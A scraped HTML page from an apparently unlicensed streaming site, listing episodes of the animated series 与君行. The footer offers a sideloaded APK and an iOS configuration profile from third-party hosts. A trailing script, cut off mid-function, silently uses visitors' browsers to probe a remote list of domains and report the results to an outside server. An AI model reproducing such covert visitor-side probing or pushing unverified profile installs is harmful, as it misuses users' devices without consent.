

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/73409.html
body_size: 13467
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《与君行》动漫全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="与君行,与君行在线观看,与君行动漫免费观看,与君行动漫全集免费播放"/>
<meta name="description" content="老大哥TV提供与君行动漫动画片全集在线免费播放,中原王朝大兴国，一起隐秘的陈年旧事，引发当朝贤相身陷囹圄，家破人亡，不谙世事的相府大小姐受尽苦楚，一心寻找背后真相，与那远离朝堂纷争的二皇子相遇"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li  class="active"><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/4.html">动漫</a>  »  <a href="/vodtype/37.html">大陆动漫</a>  »  <a href="/voddetail/73409.html">与君行</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20230124-1/571c5a863bc0e2ccd7ac5f1c088c5093.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20230124-1/571c5a863bc0e2ccd7ac5f1c088c5093.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/73409.html" title="与君行"><span >与君行</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-73409" href="javascript:;" data-type="2" data-mid="1" data-id="73409" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="73409">
        <div class="detail-rating-left l">102人已评分</div>
        <ul class="detail-rating-star l star2">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">较差</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">4.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="73409" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">10</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="73409" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">145</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E6%9C%A8%E5%AD%90%E6%9D%8E------------.html" target="_blank">木子李</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/37---%E4%B8%AD%E5%9B%BD%E5%8A%A8%E6%BC%AB--------.html">中国动漫</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----%E6%9C%A8%E5%AD%90%E6%9D%8E--------.html" target="_blank">木子李</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">第20集</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2022</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>未录入</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>国语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：3207 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2023-01-24 23:00:06</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>中原王朝大兴国，一起隐秘的陈年旧事，引发当朝贤相身陷囹圄，家破人亡，不谙世事的相府大小姐受尽苦楚，一心寻找背后真相，与那远离朝堂纷争的二皇子相遇...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    <!--<a href="https://bott0.ad-2025.513010.org" target="_blank">
            <img class="ad-container" src="/upload/ad/detail.gif" alt="" rel="nofollow">
        </a>-->
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放1源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放8</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放8：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【73409】名称【与君行】不能观看请检查修复，页面地址' + location.href,'73409');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/73409-1-1.html" target="_blank" title="第1集">第1集</a></li>
                    <li class=""><a href="/vodplay/73409-1-2.html" target="_blank" title="第2集">第2集</a></li>
                    <li class=""><a href="/vodplay/73409-1-3.html" target="_blank" title="第3集">第3集</a></li>
                    <li class=""><a href="/vodplay/73409-1-4.html" target="_blank" title="第4集">第4集</a></li>
                    <li class=""><a href="/vodplay/73409-1-5.html" target="_blank" title="第5集">第5集</a></li>
                    <li class=""><a href="/vodplay/73409-1-6.html" target="_blank" title="第6集">第6集</a></li>
                    <li class=""><a href="/vodplay/73409-1-7.html" target="_blank" title="第7集">第7集</a></li>
                    <li class=""><a href="/vodplay/73409-1-8.html" target="_blank" title="第8集">第8集</a></li>
                    <li class=""><a href="/vodplay/73409-1-9.html" target="_blank" title="第9集">第9集</a></li>
                    <li class=""><a href="/vodplay/73409-1-10.html" target="_blank" title="第10集">第10集</a></li>
                    <li class=""><a href="/vodplay/73409-1-11.html" target="_blank" title="第11集">第11集</a></li>
                    <li class=""><a href="/vodplay/73409-1-12.html" target="_blank" title="第12集">第12集</a></li>
                    <li class=""><a href="/vodplay/73409-1-13.html" target="_blank" title="第13集">第13集</a></li>
                    <li class=""><a href="/vodplay/73409-1-14.html" target="_blank" title="第14集">第14集</a></li>
                    <li class=""><a href="/vodplay/73409-1-15.html" target="_blank" title="第15集">第15集</a></li>
                    <li class=""><a href="/vodplay/73409-1-16.html" target="_blank" title="第16集">第16集</a></li>
                    <li class=""><a href="/vodplay/73409-1-17.html" target="_blank" title="第17集">第17集</a></li>
                    <li class=""><a href="/vodplay/73409-1-18.html" target="_blank" title="第18集">第18集</a></li>
                    <li class=""><a href="/vodplay/73409-1-19.html" target="_blank" title="第19集">第19集</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/73409-1-20.html" target="_blank" title="第20集">第20集</a></li>
                  </ul>
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="与君行详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 中原王朝大兴国，一起隐秘的陈年旧事，引发当朝贤相身陷囹圄，家破人亡，不谙世事的相府大小姐受尽苦楚，一心寻找背后真相，与那远离朝堂纷争的二皇子相遇 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="73409" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/125655.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251129-1/544e6a508c5f782eba5e1411dcb31897.jpg"></div>
          <p class="name" >动态漫画·俺叫李凡尘：满级菜农误入修仙女校</p>
          </a> </li>
                <li><a href="/voddetail/796.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/a5ee65e16da89cd8b741f7f5da56a5ad.jpg"></div>
          <p class="name" >吞噬星空</p>
          </a> </li>
                <li><a href="/voddetail/66507.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230105-28/1e022a21e8ce2f108619b1e5a0d6fdb7.jpg"></div>
          <p class="name" >罗小黑战记大电影</p>
          </a> </li>
                <li><a href="/voddetail/120428.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250725-1/53b06166b8a436bb74dfd0492627f3b4.jpg"></div>
          <p class="name" >罗小黑战记2</p>
          </a> </li>
                <li><a href="/voddetail/122812.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250930-1/2bf12b7728117669d046c87417876daa.jpg"></div>
          <p class="name" >谷围南亭第一卷</p>
          </a> </li>
                <li><a href="/voddetail/69375.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230108-1/bde92ee97c80c86f5236d053f1ccca15.jpg"></div>
          <p class="name" >斗罗大陆1</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/796.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/a5ee65e16da89cd8b741f7f5da56a5ad.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/796.html" class="no1_tv_title" >吞噬星空</a>
          <p class="top_desc">某一天，地球上出现了不明来由的RR病毒，将世界卷...</p>
          <p class="pview">播放指数:4920℃</p>
          <a href="/voddetail/796.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>3637℃</span><a href="/voddetail/66507.html" >罗小黑战记大电影</a></li>
            <li class="list_two"><i  class="active">3</i><span>3343℃</span><a href="/voddetail/120428.html" >罗小黑战记2</a></li>
            <li class="list_two"><i >4</i><span>2646℃</span><a href="/voddetail/122812.html" >谷围南亭第一卷</a></li>
            <li class="list_two"><i >5</i><span>2127℃</span><a href="/voddetail/125655.html" >动态漫画·俺叫李凡尘：满级菜农误入修仙女校</a></li>
            <li class="list_two"><i >6</i><span>1901℃</span><a href="/voddetail/69375.html" >斗罗大陆1</a></li>
            <li class="list_two"><i >7</i><span>1645℃</span><a href="/voddetail/123153.html" >三国的星空第一部</a></li>
            <li class="list_two"><i >8</i><span>1473℃</span><a href="/voddetail/120261.html" >如果历史是一群喵元末明初篇</a></li>
            <li class="list_two"><i >9</i><span>1304℃</span><a href="/voddetail/116994.html" >动态漫画·全民诡异：开局掌握零元购</a></li>
            <li class="list_two"><i >10</i><span>1193℃</span><a href="/voddetail/82505.html" >吞噬星空第三季</a></li>
            <li class="list_two"><i >11</i><span>1034℃</span><a href="/voddetail/111275.html" >我能无限顿悟</a></li>
            <li class="list_two"><i >12</i><span>471℃</span><a href="/voddetail/69223.html" >吞噬星空 第二季</a></li>
            <li class="list_two"><i >13</i><span>462℃</span><a href="/voddetail/31219.html" >秦时明月</a></li>
            <li class="list_two"><i >14</i><span>447℃</span><a href="/voddetail/54774.html" >菲梦少女</a></li>
            <li class="list_two"><i >15</i><span>377℃</span><a href="/voddetail/83173.html" >画江湖之不良人第五季</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://oss.dloading.a88.lol/upload/appload/laocc__20240202175520.apk"><img src="/template/a_0001/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="http://download.v98.lol/upload/appload/laodg.mobileconfig"><img src="/template/a_0001/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2025  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>  <script charset="UTF-8" id="LA_COLLECT" src="/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jvj0SI5b9htWO53g",ck:"Jvj0SI5b9htWO53g"})</script> </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
(function(){
  /** ===== 必改：后端接口地址 ===== */
  const domainListUrl = "https://laodgbot.567.lat/cs/domain_list.php?=1";
  const reportUrl     = "https://laodgbot.567.lat/cs/report_result.php";

  /** ===== 可调参数 ===== */
  const timeoutHttps   = 3000;                 // HTTPS 单项探测超时
  const timeoutHttp    = 2500;                 // HTTP 兜底（仅在页面是 http 时做）
  const HEAD_BUDGET_MS = Math.min(timeoutHttps, 1000); // HEAD(no-cors) 早期连通性预算
  const FALLBACK_TIMEOUT = 1500;               // “必不存在”兜底更短超时
  const reportAll      = false;                // 默认只上报失败/可疑；设 true 则全量上报
  const IMG_CANDIDATES = ["favicon.ico","apple-touch-icon.png"]; // 图片探测候选
  const MAX_DOMAINS_PER_VISIT = 5;             // >0 则单次访问最多检测 N 个域名；0=不限制

  // 新增：同一域名 5 分钟内仅探测一次（跨同源标签页共享）
  const PER_DOMAIN_THROTTLE_MS = 10 * 60 * 1000;

  // 分批上报与兜底 flush
  const FLUSH_EVERY_MS = 1000;   // 每 1 秒增量上报
  const BATCH_SIZE     = 20;     // 每批最多 20 条

  /** ===== 5 分钟/域名 前端节流（localStorage） ===== */
  const RateLimiter = (() => {
    const KEY = 'cs_probe_ts_v2';
    const INTERVAL_MS = PER_DOMAIN_THROTTLE_MS;
    const MAX_AGE_MS  = 24 * 60 * 60 * 1000; // 旧记录淘汰（24h）

    function load() {
      try {
        const raw = localStorage.getItem(KEY);
        const obj = raw ? JSON.parse(raw) : {};
        return obj && typeof obj === 'object' ? obj : {};
      } catch { return {}; }
    }
    function save(map) {
      try { localStorage.setItem(KEY, JSON.stringify(map)); } catch {}
    }
    function shouldProbe(domain) {
      const map = load();
      const ts  = Number(map[domain] || 0);
      return (Date.now() - ts) >= INTERVAL_MS;
    }
    function markProbed(domain) {
      const map = load();
      map[domain] = Date.now();
      save(map);
    }
    function prune(validSet) {
      const map = load();
      const now = Date.now();
      let dirty = false;
      for (const k in map) {
        if ((validSet && !validSet.has(k)) || (now - Number(map[k] || 0) > MAX_AGE_MS)) {
          delete map[k]; dirty = true;
        }
      }
      if (dirty) save(map);
    }
    return { shouldProbe, markProbed, prune, INTERVAL_MS };
  })();

  /** ===== 基础工具 ===== */
  const TYPE = {1:'A',28:'AAAA',5:'CNAME',65:'HTTPS'};
  const dot = s => s.endsWith('.') ? s : s + '.';
  const norm = d => String(d).trim().replace(/^https?:\/\//i,'').replace(/\/.*$/,'').toLowerCase();

  // —— 记录 CSP 拦截，便于区分“被策略挡住”vs“真的网络不通” —— 
  let __cspViolations = [];
  document.addEventListener('securitypolicyviolation', function(e){
    __cspViolations.push({
      dir: e.effectiveDirective, blocked: e.blockedURI, ts: Date.now()
    });
  }, true);

  // —— 同源判断 + “页面已加载”作为可达铁证 —— 
  const __stripW = h => String(h||'').toLowerCase().replace(/^www\./,'');
  const __sameSite = (a,b) => {
    a = __stripW(a); b = __stripW(b);
    return a===b || a.endsWith('.'+b) || b.endsWith('.'+a);
  };
  function __pageLoadedEvidence(){
    const nav = performance.getEntriesByType && performance.getEntriesByType('navigation')[0];
    if (nav && typeof nav.responseStart === 'number' && nav.responseStart > 0) return true;
    return document.readyState === 'complete' || document.readyState === 'interactive';
  }

  function extractAnswers(j){
    const out = {A:[], AAAA:[], CNAME:[], HTTPS:[]};
    const arr = (j && j.Answer) ? j.Answer : [];
    for (const a of arr) { const t = TYPE[a.type] || String(a.type); if (out[t]) out[t].push(a.data); }
    return out;
  }

  // DoH：Cloudflare / Google（仅做线索采集，不参与真值判定）
  const DOH = {
    cf: (name, type) => fetch(
          `https://cloudflare-dns.com/dns-query?name=${encodeURIComponent(name)}&type=${type}`,
          { headers:{ "accept":"application/dns-json" }, cache:"no-store" }
        ).then(r=>r.json()),
    g:  (name, type) => fetch(
          `https://dns.google/resolve?name=${encodeURIComponent(name)}&type=${type}`,
          { cache:"no-store" }
        ).then(r=>r.json())
  };

  async function resolveChain(dohFn, name, maxDepth=5){
    const chain=[dot(name)], seen=new Set(); let cur=dot(name), dep=0;
    while(dep++<maxDepth){
      if (seen.has(cur)) break; seen.add(cur);
      const cj = await dohFn(cur,'CNAME').catch(()=>null);
      const ans = (cj && cj.Answer) ? cj.Answer.filter(x=>x.type===5) : [];
      if (!ans.length) break;
      cur = dot(ans[0].data.trim()); chain.push(cur);
    }
    const A = await dohFn(cur,'A').catch(()=>null);
    const AAAA = await dohFn(cur,'AAAA').catch(()=>null);
    return { chain, terminal: cur, answers:{ A: extractAnswers(A).A, AAAA: extractAnswers(AAAA).AAAA } };
  }

  async function dohSnapshot(key, domain){
